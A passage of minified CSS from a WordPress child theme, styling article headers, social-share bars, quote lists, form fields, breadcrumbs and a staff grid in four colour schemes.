.hero-single-article{background-color:#fef6e1}.theme-colour--yellow .hero-single-article .hero-single-article__event-cal,.theme-colour--yellow .hero-single-article .social-share{border-color:#fab709}.accordion-wrapper.none{border-top:1px solid var(--text-primary)}.accordion h3{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:700;margin:0;padding-left:15px}.accordion h3:after{left:-9px;margin-top:-12px}.accordion.active h3:after{top:13px}.accordion .accordion-content{font-weight:400}.post-content table{width:100%}.post-content table td,.post-content table th{font-size:.875rem}.social-share{align-items:center;border-bottom:2px solid #1b9dd4;display:flex;gap:15px;justify-content:space-between;padding:10px 0}.social-share div{color:#000;font-size:.875rem;font-weight:400;line-height:1}.social-share.block-theme-override--blue,.social-share.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .social-share{border-bottom-color:#1b9dd4}.social-share.block-theme-override--green,.social-share.block-theme-override--green.block-theme-override--green,.theme-colour--green .social-share{border-bottom-color:#49a53a}.social-share.block-theme-override--pink,.social-share.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .social-share{border-bottom-color:#ea99b8}.social-share.block-theme-override--yellow,.social-share.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .social-share{border-bottom-color:#fab709}.social-share-list{align-items:center;display:flex;gap:10px;list-style:none;margin:0;padding:0}.social-share-list li{background-color:#ccc;border-radius:50%;height:25px;opacity:1;overflow:hidden;transition:opacity .3s;width:25px}.social-share-list li a{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.social-share-list li .svg-icon{color:#000;height:50%;width:50%}@media screen and (any-hover:hover){.social-share-list li:hover{opacity:.7}}.meta-info-border-top{border-top:1px solid #fab709}.meta-info-border-bottom{border-bottom:1px solid #fab709}.boxed-links{display:flex;flex-wrap:wrap;gap:5px;margin-top:50px;position:relative;width:100%}.boxed-links__item{display:flex;flex:1 1 30%;height:130px;position:relative}@media only screen and (max-width:767px){.boxed-links__item{flex-basis:48%}}@media only screen and (max-width:599px){.boxed-links__item{flex-basis:100%}}.boxed-links a{align-items:center;color:#fff;display:flex;font-size:1rem;font-weight:600;justify-content:center;line-height:1.3;padding:0 10px;text-align:center;text-decoration:none;z-index:1}.boxed-links a,.boxed-links a:after{height:100%;left:0;position:absolute;top:0;width:100%}.boxed-links a:after{background:linear-gradient(rgba(29,29,27,.68),hsla(0,0%,100%,.2));bottom:0;content:"";right:0;transition:all .5s;z-index:-1}@media screen and (any-hover:hover){.boxed-links a:hover:after{background:linear-gradient(rgba(29,29,27,.68),rgba(29,29,27,.68))}}.boxed-links img{bottom:0;font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}.area-item{background-color:var(--white)}.area-item h4{color:#000}.area-item:hover{background-color:var(--primary-blue)}.area-item:hover h4{color:var(--white)}.area-item.style-2:hover{background-color:var(--primary-blue)}.area-item.style-2:hover h4{color:var(--white)}.area-item.style-3{background-color:var(--white)}.area-item.style-3:hover{background-color:var(--primary-yellow)}.area-item.style-3:hover h4{color:#fff}.area-item.style-4{background-color:var(--white)}.area-item.style-4:hover{background-color:var(--primary-green)}.area-item.style-4:hover h4{color:#fff}.area-item.style-5 h4{color:var(--text-primary)}.area-item.style-5:hover{background-color:var(--primary-green)}.area-item.style-5:hover h4{color:#fff}.area-item.style-5-blue h4{color:var(--text-primary)}.area-item.style-5-blue:hover{background-color:var(--primary-green)}.area-item.style-5-blue:hover h4{color:#fff}.main-social li a{position:relative}.main-social li a .svg-icon{height:auto;width:50%}.quotes-list .quote-item{background-color:#f6fbfd;margin-bottom:46px;padding:15px 0 0;position:relative}.quotes-list .quote-item:last-child{margin-bottom:0}.quotes-list .quote-item__text{font-size:.875rem;font-weight:400;line-height:1.5rem;padding:0 17px 13px}.quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;margin-bottom:7px;width:21px}.quotes-list .quote-item__author{background-color:#1b9dd4;color:#fff;font-size:.875rem;font-weight:600;padding:10px 17px;text-transform:uppercase}.quotes-list.block-theme-override--blue .quote-item,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item{background-color:#f6fbfd}.quotes-list.block-theme-override--blue .quote-item__text:before,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.quotes-list.block-theme-override--blue .quote-item .quote-item__author,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item .quote-item__author{background-color:#1b9dd4}.theme-colour--blue .quotes-list .quote-item{background-color:#f6fbfd}.theme-colour--blue .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .quotes-list .quote-item .quote-item__author{background-color:#1b9dd4}.quotes-list.block-theme-override--green .quote-item,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item{background-color:#ecf6eb}.quotes-list.block-theme-override--green .quote-item__text:before,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.quotes-list.block-theme-override--green .quote-item .quote-item__author,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item .quote-item__author{background-color:#49a53a}.theme-colour--green .quotes-list .quote-item{background-color:#ecf6eb}.theme-colour--green .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .quotes-list .quote-item .quote-item__author{background-color:#49a53a}.quotes-list.block-theme-override--pink .quote-item,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item{background-color:#fffafc}.quotes-list.block-theme-override--pink .quote-item__text:before,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.quotes-list.block-theme-override--pink .quote-item .quote-item__author,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.theme-colour--pink .quotes-list .quote-item{background-color:#fffafc}.theme-colour--pink .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .quotes-list .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.quotes-list.block-theme-override--yellow .quote-item,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item{background-color:#fef6e1}.quotes-list.block-theme-override--yellow .quote-item__text:before,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.quotes-list.block-theme-override--yellow .quote-item .quote-item__author,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item .quote-item__author{background-color:#fab709;color:#000}.theme-colour--yellow .quotes-list .quote-item{background-color:#fef6e1}.theme-colour--yellow .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .quotes-list .quote-item .quote-item__author{background-color:#fab709;color:#000}.pbm{padding:60px 0}.pbm .container-centre{align-items:center;display:flex;flex-direction:column}.pbm .page-title{font-size:2.25rem}@media only screen and (max-width:767px){.pbm .page-title{font-size:1.75rem}}.pbm .page-title--border{border-bottom:1px solid;padding:0 30px 15px}.pbm-style--blue .page-title--border{border-color:#1b9dd4}.pbm-style--blue.bg-colour{background-color:rgba(27,157,212,.1)}.pbm-style--blue.bg-colour .accordion-content{background-color:transparent}.pbm-style--green .page-title--border{border-color:#49a53a}.pbm-style--green.bg-colour{background-color:rgba(73,165,58,.1)}.pbm-style--green.bg-colour .accordion-content{background-color:transparent}.pbm-style--yellow .page-title--border{border-color:#fab709}.pbm-style--yellow.bg-colour{background-color:rgba(250,183,9,.1)}.pbm-style--yellow.bg-colour .accordion-content{background-color:transparent}.pbm-style--pink .page-title--border{border-color:#ea99b8}.pbm-style--pink.bg-colour{background-color:rgba(234,153,184,.1)}.pbm-style--pink.bg-colour .accordion-content{background-color:transparent}.pbm-header-section{background-color:#ccc;height:700px;position:relative;width:100%}@media only screen and (max-width:767px){.pbm-header-section{height:520px}}.pbm-header-section>*{position:relative}.pbm-header-section>:not(img){z-index:1}.pbm-header-section__bg-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:0}.pbm-header-section__big-logo-alt{display:block;height:auto;position:relative;top:80px;width:100%}.pbm-header-section>svg{fill:#fff;top:40px}.pbm-header-section__content{bottom:0;height:auto;left:0;padding:40px 10px;position:absolute;text-align:center;width:100%}@media only screen and (max-width:767px){.pbm-header-section__content{padding:30px 10px}}.pbm-header-section__content>div{color:#fff;font-size:2rem;line-height:1.2;margin:auto;max-width:900px;text-align:center;width:100%}@media only screen and (min-width:992px) and (max-width:1199px){.pbm-header-section__content>div{font-size:1.375rem}}@media only screen and (min-width:600px) and (max-width:1023px){.pbm-header-section__content>div{font-size:1.25rem}}@media only screen and (max-width:767px){.pbm-header-section__content>div{font-size:1.125rem}}.pbm-header-section__scroll-down{display:inline-block;height:30px;line-height:1.875rem;margin-top:20px;overflow:hidden}.pbm-header-section__scroll-down i{color:#fff;font-size:2.5rem}.pbm-header-section.pbm-style--blue .pbm-header-section__content{background-color:rgba(27,157,212,.65)}.pbm-header-section.pbm-style--blue .pbm-header-section__content:after{background-color:#1b9dd4}.pbm-header-section.pbm-style--green .pbm-header-section__content{background-color:rgba(73,165,58,.65)}.pbm-header-section.pbm-style--green .pbm-header-section__content:after{background-color:#49a53a}.pbm-header-section.pbm-style--yellow .pbm-header-section__content{background-color:rgba(250,183,9,.65)}.pbm-header-section.pbm-style--yellow .pbm-header-section__content:after{background-color:#fab709}.pbm-header-section.pbm-style--pink .pbm-header-section__content{background-color:rgba(234,153,184,.65)}.pbm-header-section.pbm-style--pink .pbm-header-section__content:after{background-color:#ea99b8}.breadcrumb-section.pbm-style--blue{background-color:rgba(27,157,212,.4)}.breadcrumb-section.pbm-style--green{background-color:rgba(73,165,58,.4)}.breadcrumb-section.pbm-style--yellow{background-color:rgba(250,183,9,.4)}.breadcrumb-section.pbm-style--pink{background-color:rgba(234,153,184,.4)}.pbm-text-area-w-sidebar .wysiwyg .btn{margin-top:20px}.pbm-text-area-w-sidebar__people{display:flex;flex-direction:column;gap:40px;margin-bottom:40px}.pbm-text-area-w-sidebar__people .people-item__heading{font-size:.9375rem;font-weight:700;margin-bottom:15px;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container{height:195px;margin-bottom:5px;max-width:285px;overflow:hidden;position:relative}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container img{transform:scale(1.4)}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title,.pbm-text-area-w-sidebar__people .people-item__person .person-name{font-size:.9375rem}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title{font-weight:700;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details{margin-top:15px}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details>div{font-size:.875rem;font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list{list-style:none;margin:0;padding:0}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list li{line-height:1}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details a{color:#000;font-size:.875rem;line-height:1.5;text-decoration:none;word-break:break-all}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .vcard-link{font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .social-icon{margin-top:15px}.pbm-text-area-w-sidebar__logos>div{margin-top:40px;max-width:285px}.pbm-text-area-w-sidebar__logos>div+div{margin-top:15px}.pbm-text-area-w-sidebar__logos>div img{display:block;height:auto;width:100%}.pbm-text-area-w-sidebar.block-theme-override--blue .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--blue.block-theme-override--blue .wysiwyg .btn,.theme-colour--blue .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#1b9dd4}.pbm-text-area-w-sidebar.block-theme-override--green .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--green.block-theme-override--green .wysiwyg .btn,.theme-colour--green .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#49a53a}.pbm-text-area-w-sidebar.block-theme-override--pink .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--pink.block-theme-override--pink .wysiwyg .btn,.theme-colour--pink .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#ea99b8;color:#000}.pbm-text-area-w-sidebar.block-theme-override--yellow .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--yellow.block-theme-override--yellow .wysiwyg .btn,.theme-colour--yellow .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#fab709;color:#000}.boxed-links-container--default{margin-left:auto;margin-right:auto;max-width:1000px;padding-left:15px;padding-right:15px;width:100%}@media only screen and (min-width:1400px) and (max-width:1599px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:1200px) and (max-width:1399px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:992px) and (max-width:1199px){.boxed-links-container--default{max-width:940px}}@media only screen and (min-width:768px) and (max-width:991px){.boxed-links-container--default{max-width:720px}}@media only screen and (min-width:576px) and (max-width:768px){.boxed-links-container--default{max-width:540px}}@media only screen and (max-width:576px){.boxed-links-container--default{max-width:100%}}.boxed-links-container--as-video-module{margin:auto;max-width:800px;padding:0 20px;width:100%}.boxed-links-container .boxed-links{margin-top:0;padding:60px 0}.page-main-content{margin:46px 0 100px;position:relative}@media only screen and (min-width:600px) and (max-width:1023px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}@media only screen and (max-width:599px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}.links-list-section{padding:68px 0 80px}.links-list-section h2{margin-bottom:40px}.links-list-section__list{display:grid;gap:16px 20px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.links-list-section__list{grid-row-gap:12px;grid-template-columns:1fr}}.links-list-section__item{border-bottom:1px solid #e1e1e1;padding-bottom:18px;padding-left:18px;position:relative}.links-list-section__item .btn{font-size:1.25rem;font-weight:400;line-height:1.875rem}@media only screen and (max-width:599px){.links-list-section__item{padding-bottom:12px;padding-left:12px}.links-list-section__item .btn{font-size:1.125rem;line-height:1.5}}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour,.links-list-section.block-theme-override--blue.has-bg-colour{background-color:#f6fbfd}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.theme-colour--blue .links-list-section.has-bg-colour{background-color:#f6fbfd}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour,.links-list-section.block-theme-override--green.has-bg-colour{background-color:#ecf6eb}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.theme-colour--green .links-list-section.has-bg-colour{background-color:#ecf6eb}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour,.links-list-section.block-theme-override--pink.has-bg-colour{background-color:#fffafc}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.theme-colour--pink .links-list-section.has-bg-colour{background-color:#fffafc}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour,.links-list-section.block-theme-override--yellow.has-bg-colour{background-color:#fef6e1}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.theme-colour--yellow .links-list-section.has-bg-colour{background-color:#fef6e1}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.form-style fieldset{border:none;margin:0 0 40px;padding:0}.form-style .gfield{margin-bottom:20px}@media only screen and (max-width:767px){.form-style .gfield{margin-bottom:25px}}.form-style .gfield .gfield_label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .gfield input[type=date],.form-style .gfield input[type=email],.form-style .gfield input[type=number],.form-style .gfield input[type=password],.form-style .gfield input[type=tel],.form-style .gfield input[type=text],.form-style .gfield input[type=url],.form-style .gfield textarea{background-color:#fff;border:1px solid #000;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .gfield input[type=date]:active,.form-style .gfield input[type=date]:focus,.form-style .gfield input[type=email]:active,.form-style .gfield input[type=email]:focus,.form-style .gfield input[type=number]:active,.form-style .gfield input[type=number]:focus,.form-style .gfield input[type=password]:active,.form-style .gfield input[type=password]:focus,.form-style .gfield input[type=tel]:active,.form-style .gfield input[type=tel]:focus,.form-style .gfield input[type=text]:active,.form-style .gfield input[type=text]:focus,.form-style .gfield input[type=url]:active,.form-style .gfield input[type=url]:focus,.form-style .gfield textarea:active,.form-style .gfield textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield input[type=date]::-webkit-input-placeholder,.form-style .gfield input[type=email]::-webkit-input-placeholder,.form-style .gfield input[type=number]::-webkit-input-placeholder,.form-style .gfield input[type=password]::-webkit-input-placeholder,.form-style .gfield input[type=tel]::-webkit-input-placeholder,.form-style .gfield input[type=text]::-webkit-input-placeholder,.form-style .gfield input[type=url]::-webkit-input-placeholder,.form-style .gfield textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-moz-placeholder,.form-style .gfield input[type=date]::-moz-placeholder,.form-style .gfield input[type=email]:-moz-placeholder,.form-style .gfield input[type=email]::-moz-placeholder,.form-style .gfield input[type=number]:-moz-placeholder,.form-style .gfield input[type=number]::-moz-placeholder,.form-style .gfield input[type=password]:-moz-placeholder,.form-style .gfield input[type=password]::-moz-placeholder,.form-style .gfield input[type=tel]:-moz-placeholder,.form-style .gfield input[type=tel]::-moz-placeholder,.form-style .gfield input[type=text]:-moz-placeholder,.form-style .gfield input[type=text]::-moz-placeholder,.form-style .gfield input[type=url]:-moz-placeholder,.form-style .gfield input[type=url]::-moz-placeholder,.form-style .gfield textarea:-moz-placeholder,.form-style .gfield textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-ms-input-placeholder,.form-style .gfield input[type=email]:-ms-input-placeholder,.form-style .gfield input[type=number]:-ms-input-placeholder,.form-style .gfield input[type=password]:-ms-input-placeholder,.form-style .gfield input[type=tel]:-ms-input-placeholder,.form-style .gfield input[type=text]:-ms-input-placeholder,.form-style .gfield input[type=url]:-ms-input-placeholder,.form-style .gfield textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .gfield textarea{height:120px;resize:none}.form-style .gfield.text .ginput_container{position:relative}.form-style .gfield.text .ginput_container:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/circle-checked.svg?f5d99ab55e64be3f7a20aacddc6a0488);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:none;height:18px;margin:auto;position:absolute;right:10px;top:0;width:18px;z-index:1}.form-style .gfield .ginput_container_fileupload input[type=file]{background-color:#f3f3f6;color:#000;cursor:pointer;font-size:1rem;height:42px;line-height:1.25rem;padding:10px 15px;position:relative;text-align:left;text-transform:capitalize}.form-style .gfield .ginput_container_fileupload input[type=file]:focus{border-color:transparent;outline:0;outline-offset:false}.form-style .gfield .ginput_container_fileupload input[type=file] span,.form-style .gfield .ginput_container_fileupload input[type=file]::placeholder{float:left}.form-style .gfield .ginput_container_fileupload input[type=file]::-webkit-file-upload-button,.form-style .gfield .ginput_container_fileupload input[type=file]::file-selector-button{-webkit-appearance:none;appearance:none;background:none;border:0;color:#000;cursor:pointer;font-size:1rem;line-height:1.25rem;margin:0;padding:0 20px 0 0;text-align:left;text-decoration:underline}.form-style .gfield.filled-field .ginput_container{position:relative}.form-style .gfield.filled-field .ginput_container input{padding-right:30px}.form-style .gfield.filled-field .ginput_container:before{display:block}.form-style .gfield_error input,.form-style .gfield_error select,.form-style .gfield_error textarea{border-color:red!important}.form-style .gfield_error input::-webkit-input-placeholder,.form-style .gfield_error select::-webkit-input-placeholder,.form-style .gfield_error textarea::-webkit-input-placeholder{color:red!important}.form-style .gfield_error input:-moz-placeholder,.form-style .gfield_error input::-moz-placeholder,.form-style .gfield_error select:-moz-placeholder,.form-style .gfield_error select::-moz-placeholder,.form-style .gfield_error textarea:-moz-placeholder,.form-style .gfield_error textarea::-moz-placeholder{color:red!important}.form-style .gfield_error input:-ms-input-placeholder,.form-style .gfield_error select:-ms-input-placeholder,.form-style .gfield_error textarea:-ms-input-placeholder{color:red!important}.form-style .gfield_error input[type=date],.form-style .gfield_error input[type=email],.form-style .gfield_error input[type=number],.form-style .gfield_error input[type=password],.form-style .gfield_error input[type=tel],.form-style .gfield_error input[type=text],.form-style .gfield_error input[type=url],.form-style .gfield_error textarea{border-width:2px 7px 2px 2px}.form-style .gfield_error .validation_message,.form-style .wpcf7-not-valid-tip{color:red;font-size:.875rem;font-weight:400;line-height:1.125rem;margin-top:9px}.breadcrumbs{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumbs__list{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.breadcrumbs__item{position:relative}.breadcrumbs__item,.breadcrumbs__item a{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumbs__item.active{font-weight:600}.breadcrumbs .breadcrumbs__item+.breadcrumbs__item:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/chevron-thin-right-black.svg?8f2f0d2bde5d513dcbe097e64871889a);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:13px;margin:0 10px;position:relative;top:1px;width:8px}.breadcrumbs.block-theme-override--blue,.breadcrumbs.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumbs{background-color:#cee8ef}.breadcrumbs.block-theme-override--green,.breadcrumbs.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumbs{background-color:#c8e4c3}.breadcrumbs.block-theme-override--pink,.breadcrumbs.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumbs{background-color:#ffc8e0}.breadcrumbs.block-theme-override--yellow,.breadcrumbs.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumbs{background-color:#fde9b5}.breadcrumb-section{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumb-section span{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumb-section span .current-item{font-weight:600}.breadcrumb-section .breadcrumb-separator{display:inline-block;padding-left:10px;padding-right:10px}.breadcrumb-section.block-theme-override--blue,.breadcrumb-section.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumb-section{background-color:#cee8ef}.breadcrumb-section.block-theme-override--green,.breadcrumb-section.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumb-section{background-color:#c8e4c3}.breadcrumb-section.block-theme-override--pink,.breadcrumb-section.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumb-section{background-color:#ffc8e0}.breadcrumb-section.block-theme-override--yellow,.breadcrumb-section.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumb-section{background-color:#fde9b5}.person-item .person-image-container{height:155px;margin-bottom:5px;overflow:hidden}.person-item .person-image-container a{display:block}.person-item .person-image-container img{-o-object-fit:contain;object-fit:contain;width:100%}@media only screen and (max-width:576px){.person-item .person-image-container{height:auto}}.person-item .person-name a{color:#000;font-size:1rem;font-weight:700;text-decoration:none}.person-item .person-job-title{font-size:1rem;font-weight:400}.people-grid{padding:75px 0}.people-grid .people-grid__group+.people-grid__group{border-top:1px solid #e1e1e1;margin-top:30px;padding-top:23px}.people-grid .people-grid__list-header{align-items:flex-end;display:flex;gap:20px;justify-content:space-between;margin-bottom:34px}.people-grid .people-grid__list-header h3{align-self:center;font-size:1.25rem;font-weight:500;margin:0}.people-grid .people-grid__list-header .btn{flex-shrink:0;font-size:1rem;text-transform:uppercase}@media only screen and (max-width:599px){.people-grid .people-grid__list-header{flex-wrap:wrap;gap:10px}.people-grid .people-grid__list-header .btn--boxed-arrow-right{min-height:26px;padding-right:40px;position:relative;top:-1px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon{height:26px;width:26px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon:after{background-size:15px 11px}}.people-grid .people-grid__list{display:grid;gap:36px 20px;grid-template-columns:repeat(4,1fr)}@media only screen and (min-width:600px) and (max-width:1023px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(3,1fr)}}@media only screen and (max-width:767px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:599px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:1fr}}.people-grid .person-image-container{height:auto;margin-bottom:7px;padding-bottom:56.6%;position:relative;width:100%}.people-grid .person-image-container a,.people-grid .person-image-container img{height:100%;left:0;position:absolute;top:0;width:100%}.people-grid .person-image-container img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top}.people-grid .person-job-title,.people-grid .person-name a{color:#000;font-size:.875rem}.people-grid .person-name a{font-weight:400;text-decoration:none}.people-grid .person-job-title{font-weight:700;margin-top:2px;text-transform:uppercase}.people-grid.block-theme-override--blue .people-grid__group h6,.people-grid.block-theme-override--blue.block-theme-override--blue .people-grid__group h6,.theme-colour--blue .people-grid .people-grid__group h6{border-color:#1b9dd4}.people-grid.block-theme-override--green .people-grid__group h6,.people-grid.block-theme-override--green.block-theme-override--green .people-grid__group h6,.theme-colour--green .people-grid .people-grid__group h6{border-color:#49a53a}.people-grid.block-theme-override--pink .people-grid__group h6,.people-grid.block-theme-override--pink.block-theme-override--pink .people-grid__group h6,.theme-colour--pink .people-grid .people-grid__group h6{border-color:#ea99b8}.people-grid.block-theme-override--yellow .people-grid__group h6,.people-grid.block-theme-override--yellow.block-theme-override--yellow .people-grid__group 